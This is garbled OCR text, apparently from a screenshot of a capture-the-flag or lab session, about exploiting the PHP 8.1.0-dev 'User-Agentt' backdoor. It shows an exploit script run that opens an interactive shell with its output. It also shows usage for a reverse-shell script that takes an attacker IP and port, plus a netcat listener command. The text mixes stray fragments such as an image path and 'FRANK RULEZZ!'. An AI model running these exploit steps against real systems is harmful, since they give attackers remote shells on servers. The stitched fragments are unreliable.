 FRANK RULEZZ!
view-source:10.10.236.62:306
PHP 8.1.0-dev - 'User-Agentt'
php-8.1.0-dev-backdoor-r
flast101.github.io/php-8.1.0-dev-backdoor-rce/
1
2
View On GitHub
└─$ python3 backdoor_php_8.1.0-dev.py
Enter the host url:
http://a.b.c.d
Interactive shell is opened on http://a.b.c.d
Can't acces tty; job crontol turned off.
$ id
uid=1000(user) gid=1000(user) groups=1000(user)
3- Reverse Shell
This short exploit script revshell_php_8.1.0-dev.py gives a reverse shell on target.
Usage:
┌──(user㉿kali)-[~/Documents]
└─$ python3 revshell_php_8.1.0-dev.py <target URL> <attacker IP> <attacker PORT>
┌──(root💀kali)-[~/Documents/scripts/php 8.1.0-dev backdoor rce]
└─# python3 revshell_php_8.1.0-dev.py -h
usage: revshell_php_8.1.0-dev.py [-h] <target URL> <attacker IP> <attacker PORT>
Get a reverse shell from PHP 8.1.0-dev backdoor. Set up a netcat listener in another
shell: nc -nlvp <attacker PORT>
positional arguments:
<target URL> Target URL
<attacker IP> Attacker listening IP
<attacker PORT> Attacker listening port